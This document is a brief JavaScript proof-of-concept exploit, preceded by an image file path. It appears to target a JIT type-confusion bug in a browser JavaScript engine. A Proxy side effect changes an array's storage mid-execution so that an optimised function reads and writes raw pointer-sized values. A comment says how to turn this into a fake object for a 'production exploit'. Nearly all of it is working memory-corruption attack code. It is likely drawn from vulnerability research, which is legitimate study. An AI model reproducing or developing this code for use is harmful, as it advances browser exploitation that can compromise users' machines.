 let s = new Date();
let confuse = new Array(13.37,13.37);
s[1] = 1;
let hack = 0;
Date.prototype.__proto__ = new Proxy(Date.prototype.__proto__, {has: function() {
    if (hack) {
        print("side effect");
        confuse[1] = {};
    }
}}); // this doesn't trigger type conversion of |s| into SlowPutArrayStorage

function victim(oj,f64,u32,doubleArray) {
    doubleArray[0];
    let r = 5 in oj;
    f64[0] = f64[1] = doubleArray[1];
    u32[2] = 0x41414141;
    u32[3] = 0;
    // u32[2] += 0x18; < you'd use this for an actual production exploit in order to get a fake
    object rather than using 0x41414141
    doubleArray[1] = f64[1];
    return r;
}

let u32 = new Uint32Array(4);
let f64 = new Float64Array(u32.buffer);

for(let i=0; i<10000; i++) victim(s,f64,u32,confuse);

hack = 1;

victim(s,f64,u32,confuse);

print(f64[0] + " (hex: 0x" + (u32[0]+u32[1]*0x100000000).toString(16) + ")");
print(confuse[1]);